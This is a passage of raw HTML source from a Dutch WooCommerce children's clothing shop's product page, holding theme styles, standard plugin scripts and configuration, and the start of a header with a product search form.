!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/framework/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/front-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/msdropdown/dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/carousel/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/css/tooltip/tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropshipping-stylesheet-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/woocommerce2.css' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

		body {background-color:#ffffff;}
		.top-header, .top-header .navigation .sub-menu {background-color:#0093da;}
		#header {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/h-p.jpg );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		#secondary-nav-container, .navigation.mobile-menu-wrapper, #secondary-navigation .sub-menu, #primary-navigation {background-color:#ffffff;}
		#primary-navigation .navigation ul li:hover > a {background: #f9f9f9}

		.featured-categories-products {background-color:#ffffff;}
		.featured-product-tabs {background-color:#ffffff;}
		.product-slider-container {background-color:#ef7d5f;}
		.call-to-action {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-cta.jpg );background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}
		.mts-dropshipping-newsletter {background-color:#ffffff;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-newsletter1.jpg );background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}
		.homepage-blog-section {background-color:#ffffff;}
		.brands-carousel-container {background-color:#ffffff;}
		.footer-carousel-section {background-color:#fbfbfb;}
		#site-footer {background-color:#ffffff;}
		.blog-background {background-color:#0a0a0a;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/wp-content/themes/mts_dropshipping/images/blog-title.jpg );background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}
		.shop-background {background-color:#0a0a0a;background-image:url( https://demo.mythemeshop.com/dropshipping-kids/wp-content/themes/mts_dropshipping/images/shop-title.jpg );background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}
		.shop-single-background {background-color:#0a0a0a;}

		a:hover, .woocommerce ul.products li.product .price, .woocommerce .upsells .product-data .price, .woocommerce .related-products .product-data .price, .cross-sells .product-data .price, .woocommerce a.button.mts-add-to-wishlist.added, .woocommerce-page a.button.mts-add-to-wishlist.added, #primary-navigation .current-menu-item a, #secondary-navigation .current-menu-item a, .readMore a, .mts-header-button-wrap .mts-cart-content .amount, .mts-header-button-wrap .mts-cart-content .mts-cart-amount .amount, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .latestPost .title a:hover, #secondary-navigation a:hover, #primary-navigation .sub-menu a:hover, .reply a, .single-prev-next a:hover .title, .single-prev-next a:hover i, td.product-subtotal, .order-total strong, .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, #site-header .header-button a:hover, .mts-product-popup .product-title a:hover, .woocommerce-form-login p.lost_password a, .product_meta > div a:hover { color: #88cd63; }

		.pace .pace-progress,
		#mobile-menu-wrapper ul li a:hover,
		.ball-pulse > div,
		.mts-nav-title,
		.woocommerce a.button.add_to_cart_button,
		.woocommerce-page a.button.add_to_cart_button,
		.woocommerce a.button.ajax_add_to_cart,
		.woocommerce-page a.button.ajax_add_to_cart,
		.woocommerce div.product form.cart button.single_add_to_cart_button[type='submit'],
		.woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit'],
		.woocommerce span.onsale,
		.woocommerce-page span.onsale,
		.mts-dropshipping-newsletter .widget .wp-subscribe input.submit,
		.latestPost .thecat-inner,
		.single_post .thecat-inner,
		.mts-wishlist-link-count.count,
		.mts-header-cart-button .count,
		.latestPost-review-wrapper,
		#wpmm-megamenu .review-total-only,
		html .review-type-circle.latestPost-review-wrapper,
		.widget .review-total-only.large-thumb,
		.page-numbers.current,
		.single .pagination > span.current,
		.widget .wp_review_tab_widget_content .tab_title.selected a,
		.widget .wpt_widget_content .tab_title.selected a,
		.widget .wpt_widget_content #tags-tab-content ul li a,
		body .bypostauthor .fn:after,
		input[type='submit'],
		.woocommerce-form-login button[type='submit'],
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:after,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce input.button,
		.woocommerce-page input.button,
		.woocommerce #respond input#submit,
		.woocommerce-page #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page #content input.button,
		#header a.button.mts-cart-button.mts-checkout-button,
		.related-products h4:after,
		.upsells h4:after,
		.cross-sells h4:after,
		.mts-category-nav .category-name:after,
		.mts-product-popup.woocommerce #content div.product div.images .mts-view-details,
		.tagcloud a,
		.featured-product-tabs li.tab a:after,
		.tags a:hover:after,
		.woocommerce span.onsale,
		.woocommerce-page span.onsale,
		.onsale-badge,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce-page a.button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce input.button,
		.woocommerce-page input.button,
		.woocommerce #respond input#submit,
		.woocommerce-page #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page #content input.button,
		.widget .wp-subscribe,
		.pagination .nav-previous a,
		.pagination .nav-next a,
		#load-posts a,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce-page nav.woocommerce-pagination ul li span.current,
		.woocommerce #content nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
		.woocommerce .added_to_cart.wc-forward,
		.woocommerce-page .added_to_cart.wc-forward,
		.woocommerce .button.wc-forward,
		.woocommerce-page .button.wc-forward,
		form.wp-review-comment-form input#submit,
		.woocommerce-product-search button[type='submit'],
		.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,
		.product-buttons .button.product_type_simple,
		.product-buttons .button.product_type_grouped,
		.product-buttons .button.product_type_external {
			background: #88cd63;
		}

		.tags a:hover, .mts-footer-carousel-link { border-color: #88cd63; }

		.header-login-register, .mts-wishlist a, .mts-header-cart-button { color: #333333; }

		#copyright-note a { color: #3f3f3f; }

		.woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover, #header a.button.mts-cart-button.mts-checkout-button:hover, .woocommerce div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .mts-product-popup.woocommerce #content div.product div.images .mts-view-details:hover, .woocommerce a.button.add_to_cart_button:hover, .woocommerce-page a.button.add_to_cart_button:hover, .woocommerce a.button.ajax_add_to_cart:hover, .woocommerce-page a.button.ajax_add_to_cart:hover, .woocommerce div.product form.cart button.single_add_to_cart_button[type='submit']:hover, .woocommerce-page div.product form.cart button.single_add_to_cart_button[type='submit']:hover, input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .mts-checkout-item.active a:after, input[type='submit']:hover, .mts-dropshipping-newsletter .widget .wp-subscribe input.submit:hover, .tagcloud a:hover, .widget .wp-subscribe input.submit, .widget .wpt_widget_content #tags-tab-content ul li a:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_shopping_cart .buttons .btn-cart:focus, .widget_price_filter .price_slider_amount .button:hover, .widget_price_filter .price_slider_amount .button:focus, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .woocommerce .added_to_cart.wc-forward:hover, .woocommerce-page .added_to_cart.wc-forward:hover, .woocommerce .button.wc-forward:hover, .woocommerce-page .button.wc-forward:hover, .woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover, form.wp-review-comment-form input#submit:hover, .widget_product_search button[type='submit']:hover, .woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover { background-color: #7cc854 }


		.article { float: right }
		.sidebar.c-4-12 { float: left }
		.bypostauthor .fn:after { content: "Author"; font-size: 12px; padding: 0 10px; margin-left: 5px; line-height: 20px; display: inline-block; color: #fff; font-weight: bold; text-transform: uppercase; background: #ef7d5f; }
		
		
		
		
		
		#secondary-nav-container { border: 0 }
		.shareit { float: left }
		
		.primary-product-title { display: block!important; }
.primary-product-slider { background-size: cover; }
.product-category-title { background: #0093da; padding: 0 10px; color: #fff; left: 50%; transform: translate(-50%); }
.product-number { display: none; }
.featured-product-categories .product-category a { box-shadow: none; }
.featured-product-categories .product-category { float: right; }
.featured-product-categories .product-category img { border-radius: 10px; }
.featured-product-tabs ul.tabs { text-align: left; }
			
</style>
<link rel='stylesheet' id='magnificPopup-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/bubbles-kinderkleding.nl","hash_tracking":"false","v4_id":"G-S6GVTH93P4"};/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/bubbles-kinderkleding.nl\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/custom-js.js" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/bubbles-kinderkleding.nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"none"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/jquery.cookie.js" id="mts_cookie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bubbles-kinderkleding.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bubbles-kinderkleding.nl/wp-json/wp/v2/product/76316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bubbles-kinderkleding.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://bubbles-kinderkleding.nl/?p=76316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bubbles-kinderkleding.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bubbles-kinderkleding.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Lilita+One:normal|Lato:normal|Lato:700|Poppins:600|Poppins:500&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
.mts-category-title { font-family: 'Lilita One'; font-weight: normal; font-size: 30px; color: #88cd63;text-align: left; }
.primary-product-title, .primary-product-type { font-family: 'Lilita One'; font-weight: normal; font-size: 40px; color: #ffffff;text-transform: uppercase; background: #88cd63; padding: 5px 10px; display: inline-block; }
#logo a { font-family: 'Lilita One'; font-weight: normal; font-size: 40px; color: #000000; }
.top-description, .top-header .navigation { font-family: 'Lato'; font-weight: normal; font-size: 12px; color: #ffffff;text-transform: uppercase; }
#primary-navigation a { font-family: 'Lato'; font-weight: 700; font-size: 14px; color: #494949; }
#secondary-navigation a, .header-button { font-family: 'Lato'; font-weight: 700; font-size: 13px; color: #333333;text-transform: uppercase; }
.primary-slider .slide-caption { font-family: 'Lato'; font-weight: normal; font-size: 52px; color: #333333; }
.featured-categories-products { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.featured-product-tabs { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.product-slider .slide-caption { font-family: 'Lato'; font-weight: normal; font-size: 54px; color: #ffffff; }
.call-to-action { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a;padding: 150px 0; }
.mts-dropshipping-newsletter .widget .wp-subscribe { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a;padding: 100px 0; }
.homepage-blog-section { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.latestPost .title { font-family: 'Poppins'; font-weight: 600; font-size: 24px; color: #2d2a2a; }
.post-info, .pagination { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #a4a4a4; }
.footer-carousel-section { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #2d2a2a; }
.page-title .title, .single-post .breadcrumb, .archive .breadcrumb { font-family: 'Poppins'; font-weight: 600; font-size: 68px; color: #ffffff; }
.shop-title .title, .shop-product-categories, .shop-single-background .title, .shop-single-background .woocommerce-breadcrumb { font-family: 'Poppins'; font-weight: 600; font-size: 68px; color: #ffffff; }
.mts-checkout-item { font-family: 'Poppins'; font-weight: 600; font-size: 22px; color: #ffffff;text-transform: uppercase; }
.single-title { font-family: 'Poppins'; font-weight: 600; font-size: 32px; color: #2d2a2a; }
body { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
.widget h3 { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a;text-transform: uppercase; }
.widget .post-title, .sidebar .widget .entry-title, .widget .slide-title, .widget .wpt_comment_meta { font-family: 'Poppins'; font-weight: 500; font-size: 14px; color: #333333; }
.widget { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
#site-footer .widget h3 { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a;text-transform: uppercase; }
#site-footer .widget .post-title, #site-footer .widget .entry-title, #site-footer .widget .slide-title, #site-footer .widget .wpt_comment_meta { font-family: 'Poppins'; font-weight: 500; font-size: 14px; color: #333333; }
#site-footer .widget, #site-footer { font-family: 'Lato'; font-weight: normal; font-size: 14px; color: #777777; }
h1 { font-family: 'Poppins'; font-weight: 600; font-size: 28px; color: #2d2a2a; }
h2 { font-family: 'Poppins'; font-weight: 600; font-size: 24px; color: #2d2a2a; }
h3 { font-family: 'Poppins'; font-weight: 600; font-size: 22px; color: #2d2a2a; }
h4 { font-family: 'Poppins'; font-weight: 600; font-size: 20px; color: #2d2a2a; }
h5 { font-family: 'Poppins'; font-weight: 600; font-size: 18px; color: #2d2a2a; }
h6, .woocommerce .comment-reply-title, td.product-name a, table th, .woocommerce div.product .woocommerce-tabs ul.tabs { font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #2d2a2a; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="blog" class="wp-singular product-template-default single single-product postid-76316 wp-theme-mts_dropshipping main theme-mts_dropshipping woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="top-header">
				<div class="container clearfix">
					<div class="top-description">Welkom</div>											<nav class="navigation">
													</nav>
										</div>
			</div>
			<div id="header">
				<div class="container">
					<div class="logo-wrap">
														<h2 id="logo" class="image-logo" itemprop="headline">
									<a href="https://bubbles-kinderkleding.nl">
										<img src="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/logo-bubbles-kinderkleding.jpg" alt="Bubbles kinderkleding" width="311" height="123"></a>
								</h2><!-- END #logo -->
													</div>
											<div class="widget widget_search">
							<form method="get" id="searchform" class="search-form" action="https://bubbles-kinderkleding.nl" _lpchecked="1">
								<fieldset>
																			<input type="text" name="s" id="s" value="" placeholder="Search for product" autocomplete="off" />
										<select  name='product_cat' id='product_cat' class='header-cat'>
	<option value='0' selected='selected'>Select Category</option>
	<option class="level-0" value="kind">kind</option>
	<option class="level-1" value="kinderkleding">&nbsp;&nbsp;&nbsp;kinderkleding</option>
	<option class="level-2" value="sportkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sportkleding</option>
	<option class="level-2" value="pyjamaaposs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s</option>
	<option class="level-2" value="regenkleding-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenkleding</option>
	<option class="level-3" value="regenpakken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenpakken</option>
	<option class="level-3" value="regenlaarzen-regenkleding-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenlaarzen</option>
	<option class="level-2" value="accessoires-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="petten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten</option>
	<option class="level-2" value="badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badjassen</option>
	<option class="level-2" value="ondergoed-kinderkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-3" value="kinderhemden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderhemden</option>
	<option class="level-1" value="speelgoed">&nbsp;&nbsp;&nbsp;speelgoed</option>
	<option class="level-2" value="houten-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten speelgoed</option>
